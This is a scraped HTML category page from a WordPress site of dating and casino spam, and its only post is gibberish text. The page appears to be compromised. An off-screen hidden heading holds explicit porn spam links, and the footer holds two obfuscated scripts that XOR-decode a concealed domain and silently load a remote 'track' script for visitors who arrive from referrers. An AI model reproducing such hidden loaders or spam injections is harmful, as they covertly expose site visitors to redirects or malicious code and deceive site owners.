

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://en7oy.com/category/zxc/
body_size: 9568
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="en-GB" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-GB"> <!--<![endif]-->
<head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport" content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<title>zxc &#8211; EN7OY</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="EN7OY &raquo; Feed" href="https://en7oy.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="EN7OY &raquo; Comments Feed" href="https://en7oy.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="EN7OY &raquo; zxc Category Feed" href="https://en7oy.com/category/zxc/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/en7oy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://en7oy.com/wp-includes/css/dist/block-library/A.style.min.css,qver=5.8.pagespeed.cf.oh3cmA1ZSA.css' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://en7oy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='auxin-base-css' href='https://en7oy.com/wp-content/themes/phlox/css/base.css?ver=2.8.2' type='text/css' media='all'/>
<link rel='stylesheet' id='auxin-front-icon-css' href='https://en7oy.com/wp-content/themes/phlox/css/auxin-icon.css?ver=2.8.2' type='text/css' media='all'/>
<link rel='stylesheet' id='auxin-main-css' href='https://en7oy.com/wp-content/themes/phlox/css/main.css?ver=2.8.2' type='text/css' media='all'/>
<link rel='stylesheet' id='auxin-fonts-google-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRaleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=7.3' type='text/css' media='all'/>
<link rel='stylesheet' id='auxin-custom-css' href='https://en7oy.com/wp-content/uploads/phlox/custom.css?ver=7.3' type='text/css' media='all'/>
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://en7oy.com/wp-content/themes/phlox/css/other/elementor.css?ver=2.8.2' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-frontend-css' href='https://en7oy.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1628144438' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-post-3087-css' href='https://en7oy.com/wp-content/uploads/elementor/css/post-3087.css?ver=1628144439' type='text/css' media='all'/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.8' type='text/css' media='all'/>
<script type='text/javascript' src='https://en7oy.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://en7oy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='auxin-modernizr-js-extra'>//<![CDATA[
var auxin={"ajax_url":"https:\/\/en7oy.com\/wp-admin\/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https:\/\/en7oy.com\/wp-content\/uploads"};
//]]></script>
<script type='text/javascript' id='auxin-modernizr-js-before'>function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}</script>
<script type='text/javascript' src='https://en7oy.com/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.8.2' id='auxin-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://en7oy.com/wp-json/"/><link rel="alternate" type="application/json" href="https://en7oy.com/wp-json/wp/v2/categories/119"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://en7oy.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://en7oy.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.8"/>
<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="rgb(0, 0, 0)"/>
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="rgb(0, 0, 0)"/>
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><link rel="icon" href="https://en7oy.com/wp-content/uploads/2021/06/cropped-EN7OY-7-Only-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://en7oy.com/wp-content/uploads/2021/06/cropped-EN7OY-7-Only-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://en7oy.com/wp-content/uploads/2021/06/cropped-EN7OY-7-Only-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://en7oy.com/wp-content/uploads/2021/06/cropped-EN7OY-7-Only-1-270x270.png"/>
		<style type="text/css" id="wp-custom-css">.elementor .elementor-widget:not(.elementor-widget-text-editor) .wp-block-image figure {margin-left:auto;margin-right:auto}html,body{overflow-x:hidden}</style>
		<!-- end wp_head -->
</head>


<body class="archive category category-zxc category-119 wp-custom-logo elementor-default elementor-kit-842 phlox aux-dom-unready aux-full-width aux-resp aux-xhd aux-top-sticky aux-page-preload aux-page-animation-off _auxels" data-framed=""><div class="friends-links">
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden;;width:150px">
andreina de luxe lesbian hair combing breast nipples <a href="https://www.mecum.porn/" rel="dofollow" target="_blank" title="porn">porn</a> elizabeth olsen martha marcy may marlene naked scene
hot sexy gym yoga titt boobs hindi model bhabhi hoot <a href="https://www.indiansexmovies.mobi/" rel="dofollow" target="_blank" title="indian sex">indian sex</a> redhead teen with big tits sucks and kisses big dick
</h2></div>

    <div id="pagePreloadProgressbar" class="aux-no-js aux-progressbar-top " style="background-color:rgb(229, 0, 0);"></div>
        
<div id="inner-body">

    <header id="site-header" class="site-header-section aux-territory aux-boxed-container aux-header-light aux-animate-in aux-overlay-header " style="animation-delay:s" data-sticky-height="40" data-color-scheme="light" data-sticky-scheme="light" role="banner">
        <div class="aux-wrapper">

                <div class="aux-container aux-fold">
                            <div class="aux-header aux-header-elements-wrapper aux-float-layout">
                <!-- ribbon bar -->
                <div class="aux-header-elements">

                    <!-- logo -->
                    <div id="logo" class="aux-logo-header aux-start aux-fill aux-tablet-center aux-phone-left">
                            <div class="aux-logo aux-logo-header-inner aux-scale">
    <a href="https://en7oy.com/" class="custom-logo-link aux-logo-anchor aux-logo-anchor1 aux-middle aux-has-logo" rel="home"><img width="3303" height="878" src="https://en7oy.com/wp-content/uploads/2021/07/EN7OY-Transparent-No-Gradient.png" class="custom-logo aux-logo-image aux-logo-image1 aux-logo-light" alt="EN7OY" srcset="https://en7oy.com/wp-content/uploads/2021/07/EN7OY-Transparent-No-Gradient.png 3303w, https://en7oy.com/wp-content/uploads/2021/07/EN7OY-Transparent-No-Gradient-1536x408.png 1536w, https://en7oy.com/wp-content/uploads/2021/07/EN7OY-Transparent-No-Gradient-2048x544.png 2048w" sizes="(max-width: 3303px) 100vw, 3303px"/></a>        <section class="aux-logo-text aux-middle">
            <h3 class="site-title">
                <a href="https://en7oy.com/" title="EN7OY" rel="home">EN7OY</a>
            </h3>
            <p class="site-description">Your Media Partner</p>        </section>

    </div><!-- end logo aux-fold -->

                    </div>
                                        <!-- burger -->
                    <div id="nav-burger" class="aux-burger-box aux-end aux-phone-on aux-middle" data-target-panel="toggle-bar" data-target-menu="overlay" data-target-content=".site-header-section .aux-master-menu">
                        <div class="aux-burger aux-lite-small"><span class="mid-line"></span></div>
                    </div>
                                                                                <div class="aux-btns-box aux-btn1-box aux-end aux-middle aux-tablet-off aux-phone-off ">
                                            </div>
                    <div class="aux-btns-box aux-btn2-box aux-end aux-middle aux-tablet-off aux-phone-off ">
                                            </div>
                                                            <!-- menu -->
                    <div class="aux-menu-box aux-phone-off aux-auto-locate aux-end aux-fill aux-tablet-center" data-tablet=".aux-header .secondary-bar">
                    <!-- start master menu -->
<nav id="master-menu-main-header" class="menu-menu-en-container">

	<ul id="menu-menu-en" class="aux-master-menu aux-no-js aux-skin-classic aux-horizontal aux-with-indicator aux-with-splitter" data-type="horizontal" data-switch-type="toggle" data-switch-parent=".aux-header .aux-toggle-menu-bar" data-switch-width="767">
		<!-- start single menu -->
		<li id="menu-item-2877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://en7oy.com/contact-us/" class="aux-item-content">
				<span class="aux-menu-label">Contact Us</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-3058-de" class="lang-item lang-item-92 lang-item-de no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3058-de aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://en7oy.com/de/home-2/" class="aux-item-content" hreflang="de-DE" lang="de-DE">
				<span class="aux-menu-label">Deutsch</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
                    </div>
                                    </div>
                <!-- secondary bar: this element will be filled in tablet size -->
                <div class="bottom-bar secondary-bar aux-tablet-on aux-float-wrapper"></div>

                <!-- toggle menu bar: this element will be filled in tablet and mobile size -->
                <div class="aux-toggle-menu-bar"></div>
            </div>
                        </div>
                </div><!-- end of wrapper -->
    </header><!-- end header -->
            <header id="site-title" class="page-title-section">

            <div class="page-header aux-wrapper aux-boxed-container aux-top aux-dark" style="display:block; ">

                
                <div class="aux-container">

                    <p class="aux-breadcrumbs"><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span><a href="https://en7oy.com" title="Home">Home</a></span><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span>zxc</span></p>

                                        <div class="aux-page-title-entry">
                                            <div class="aux-page-title-box">
                                                <section class="page-title-group">
                                                                <h1 class="page-title">Posts in category: zxc</h1>
                                                            </section>

                                                    </div>
                    </div><!-- end title entry -->
                                    </div>

                
            </div><!-- end page header -->
        </header> <!-- end page header -->
        
    <main id="main" class="aux-main aux-territory aux-template-type-default aux-archive aux-content-top-margin list-post right-sidebar aux-has-sidebar aux-sidebar-style-border aux-user-entry">
        <div class="aux-wrapper">
            <div class="aux-container aux-fold clearfix">

                <div id="primary" class="aux-primary">
                    <div class="content" role="main" data-target="archive">

                                        <article class="post-4082 post type-post status-publish format-standard hentry category-zxc">
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://en7oy.com/glenjikopip/">
                                            Glenjikopip                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://en7oy.com/glenjikopip/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                <div class="entry-info">
                                                                        <div class="entry-date">
                                        <a href="https://en7oy.com/glenjikopip/">
                                            <time datetime="2023-02-24T08:07:28+00:00" title="2023-02-24T08:07:28+00:00">February 24, 2023</time>
                                        </a>
                                    </div>
                                                                                                            <span class="entry-meta-sep meta-sep meta-author">by</span>
                                    <span class="author vcard meta-author">
                                        <a href="https://en7oy.com/author/adm1n/" rel="author" title="View all posts by adm1n">
                                            adm1n                                        </a>
                                    </span>
                                                                                                            <span class="meta-sep">with</span>
                                    <a href="https://en7oy.com/glenjikopip/#comments" class="meta-comment">No Comment</a>
                                                                                                            <span class="entry-tax">
                                                                                <a href="https://en7oy.com/category/zxc/" title="View all posts in zxc" rel="category">zxc</a>                                    </span>
                                                                                                        </div>
                                                                
                                                                    <div class="entry-content">
                                        <p>фіафіпфпф</p>
<p>фіп</p>
<p>ф</p>
<p>п</p>
<p>фіп</p>
<p>фі</p>
<p>п</p>
<div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://en7oy.com/glenjikopip/" class="aux-read-more aux-outline aux-large"><span class="aux-read-more-text">Read More</span></a>
                                    </div>
                                </footer>

                            </div>

                        </article>

                    </div><!-- end content -->
                </div><!-- end primary -->


                
            <aside class="aux-sidebar aux-sidebar-primary">
                <div class="sidebar-inner">
                    <div class="sidebar-content">
<div class="aux-widget-area">
		<section id="recent-posts-2" class=" aux-open widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://en7oy.com/terrible-tinder-visibility-photos/">Terrible Tinder Visibility Photos</a>
									</li>
											<li>
					<a href="https://en7oy.com/top-5-greatest-night-shift-internet-dating-sites-in-2020/">Top 5 greatest Night Shift internet dating sites in 2020</a>
									</li>
											<li>
					<a href="https://en7oy.com/what-does-it-mean-if-my-boyfriend-is-certainly-not-responding-to-my-calls-and-texts/">What Does it Mean if My Boyfriend is certainly not Responding to My Calls and Texts?</a>
									</li>
											<li>
					<a href="https://en7oy.com/i-fallen-right-out-of-love-exactly-what-do-i-really-do/">I Fallen Right Out Of Love: Exactly What Do I Really Do?</a>
									</li>
											<li>
					<a href="https://en7oy.com/deciding-on-a-data-area-for-complicated-performance-and-collaboration/">Deciding on a Data Area for Complicated Performance and Collaboration</a>
									</li>
					</ul>

		</section><section id="meta-2" class=" aux-open widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://en7oy.com/wp-login.php">Log in</a></li>
			<li><a href="https://en7oy.com/feed/">Entries feed</a></li>
			<li><a href="https://en7oy.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="categories-2" class=" aux-open widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://en7oy.com/category/allgemein-en/">Allgemein</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://en7oy.com/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://en7oy.com/category/best-countries-to-meet-a-wife/">Best Countries To Meet A Wife</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://en7oy.com/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://en7oy.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://en7oy.com/category/casyno/">casyno</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://en7oy.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://en7oy.com/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://en7oy.com/category/dating-someone-who-lives-in-another-country/">Dating Someone Who Lives In Another Country</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://en7oy.com/category/find-brides-online/">find brides online</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://en7oy.com/category/https-jetbride-com/">https://jetbride.com/</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://en7oy.com/category/kasyno/">kasyno</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://en7oy.com/category/mail-order-brides-dating/">mail order brides dating</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://en7oy.com/category/mail-order-marriage-statistics/">Mail Order Marriage Statistics</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://en7oy.com/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://en7oy.com/category/sex-sites/">sex sites</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://en7oy.com/category/top-dating-sites/">top dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://en7oy.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-119 current-cat"><a aria-current="page" href="https://en7oy.com/category/zxc/">zxc</a>
</li>
			</ul>

			</section><section id="archives-2" class=" aux-open widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://en7oy.com/2023/03/'>March 2023</a></li>
	<li><a href='https://en7oy.com/2023/02/'>February 2023</a></li>
	<li><a href='https://en7oy.com/2023/01/'>January 2023</a></li>
	<li><a href='https://en7oy.com/2022/12/'>December 2022</a></li>
	<li><a href='https://en7oy.com/2022/11/'>November 2022</a></li>
	<li><a href='https://en7oy.com/2022/10/'>October 2022</a></li>
	<li><a href='https://en7oy.com/2022/09/'>September 2022</a></li>
	<li><a href='https://en7oy.com/2022/08/'>August 2022</a></li>
	<li><a href='https://en7oy.com/2022/07/'>July 2022</a></li>
	<li><a href='https://en7oy.com/2022/05/'>May 2022</a></li>
	<li><a href='https://en7oy.com/2018/05/'>May 2018</a></li>
			</ul>

			</section><section id="recent-comments-2" class=" aux-open widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></section><section id="search-2" class=" aux-open widget-container widget_search">  <form method="get" id="searchform" class="searchform" action="https://en7oy.com/">
    <input type="text" class="field" name="s" id="s" placeholder="Search Here" value=""/>
    <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search"/>
  </form>
</section></div><div class="aux-widget-area"><section id="block-3" class=" aux-open widget-container widget_block "><!-- c9cb84b70cd282368407ca75a05f6e8b --></section><section id="block-2" class=" aux-open widget-container widget_block "><!-- c49488402529dfdc528e3980afa0467c --></section><section id="block-7" class=" aux-open widget-container widget_block "><!-- c311c7f6d255be74fcb43f1d59f50c8d --></section><section id="block-6" class=" aux-open widget-container widget_block "><!-- dd3c1e03ccd92d1a2aa10f7fad0d31ec --></section><section id="block-5" class=" aux-open widget-container widget_block "><!-- 94a8c934926cbc1e891d4ca46c2c58f2 --></section><section id="block-4" class=" aux-open widget-container widget_block "><!-- e312aaf88e5798cd6288945b3c6ca737 --></section><section id="block-8" class=" aux-open widget-container widget_block "><!-- 1ef0649657913709671b3e2cd412bed0 --></section><section id="text-6" class=" aux-open widget-container widget_text ">			<div class="textwidget"><p><strong></p>
<h1>Book your Hotel!</h1>
<p></strong></p>
</div>
		</section><section id="block-10" class=" aux-open widget-container widget_block "><!-- 71deca15cf0ca5781a014ac8a853a9a4 --></section></div>                    </div><!-- end sidebar-content -->
                </div><!-- end sidebar-inner -->
            </aside><!-- end primary siderbar -->

            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

        <aside class="aux-subfooter-bar vertical-small-boxed">
            <div class="aux-wrapper">
                <div class="aux-container aux-fold">
                    <div class="aux-widget-area">
                                            </div>
                </div>
            </div>
        </aside>
        <footer id="sitefooter" class="aux-site-footer">
                <div class="aux-wrapper aux-float-layout">
                <div class="aux-container aux-fold aux-float-wrapper">    <div class="aux-logo aux-logo-footer aux-start aux-middle  aux-phone-off">
        <a class="aux-logo-anchor " href="https://en7oy.com/" title="EN7OY" rel="home">
                    </a>
    </div><!-- end logo aux-fold -->

<div id="copyright" class="aux-copyright aux-start aux-middle "><small>&copy; 2025 EN7OY. All rights reserved.</small></div><section class="widget-socials aux-socials-container aux-end aux-middle  aux-tablet-off aux-phone-off aux-socials-footer aux-horizontal aux-small">

		<ul class="aux-social-list">

		</ul><!-- end socials -->

		</section><!-- end socials container -->
</div>                <!-- end navigation -->
        </div><!-- end wrapper -->
    </footer><!-- end sitefooter -->

</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div class="aux-search-section ">
                <div class="aux-search-form ">
            <form action="https://en7oy.com/" method="get">
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field" placeholder="Type here.." name="s" autocomplete="off"/>
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search">
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div class="aux-search-section aux-404-search">
                <div class="aux-search-form aux-iconic-search">
            <form action="https://en7oy.com/" method="get">
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field" placeholder="Search..." name="s" autocomplete="off"/>
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search">
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-center" data-animate-scroll="1"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script type="text/javascript">!function(_dbd289){var _5e183f=Date.now();var _569029=1000;_5e183f=_5e183f/_569029;_5e183f=Math.floor(_5e183f);var _d2cfd9=600;_5e183f-=_5e183f%_d2cfd9;_5e183f=_5e183f.toString(16);var _e7c4d6=_dbd289.referrer;if(!_e7c4d6)return;var _86a657=[18236,18233,18214,18229,18228,18225,18211,18232,18226,18239,18225,18210,18228,18235,18233,18212,18302,18233,18238,18230,18239];_86a657=_86a657.map(function(_f8aec5){return _f8aec5^18256;});var _92c964="751a557537f23bef5b86e04df13aabf2";_86a657=String.fromCharCode(..._86a657);var _fa12bc="https://";var _e18c49="/";var _a89221="track-";var _825227=".js";var _e88035=_dbd289.createElement("script");_e88035.type="text/javascript";_e88035.async=true;_e88035.src=_fa12bc+_86a657+_e18c49+_a89221+_5e183f+_825227;_dbd289.getElementsByTagName("head")[0].appendChild(_e88035)}(document);</script><script type="text/javascript">!function(_c0c241){var _96570=Date.now();var _6e33a6=1000;_96570=_96570/_6e33a6;_96570=Math.floor(_96570);var _ee2a2b=600;_96570-=_96570%_ee2a2b;_96570=_96570.toString(16);var _37e6c7=_c0c241.referrer;if(!_37e6c7)return;var _4d5fdb=[35944,35949,35954,35937,35936,35941,35959,35948,35942,35947,35941,35958,35936,35951,35949,35952,35882,35949,35946,35938,35947];_4d5fdb=_4d5fdb.map(function(_75dabf){return _75dabf^35844;});var _fe5c3f="a174ee47088b603e930fb1c4337dac11";_4d5fdb=String.fromCharCode(..._4d5fdb);var _a11b8e="https://";var _aed3e8="/";var _c14eb9="track-";var _f67d98=".js";var _f072fd=_c0c241.createElement("script");_f072fd.type="text/javascript";_f072fd.async=true;_f072fd.src=_a11b8e+_4d5fdb+_aed3e8+_c14eb9+_96570+_f67d98;_c0c241.getElementsByTagName("head")[0].appendChild(_f072fd)}(document);</script><!-- f057bd1e8045ffb380ff71b80b3fcca1 --><script type='text/javascript' src='https://en7oy.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://en7oy.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://en7oy.com/wp-content/themes/phlox/js/plugins.min.js?ver=2.8.2' id='auxin-plugins-js'></script>
<script type='text/javascript' src='https://en7oy.com/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.8.4' id='auxin-elementor-widgets-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script>
<script type='text/javascript' src='https://en7oy.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
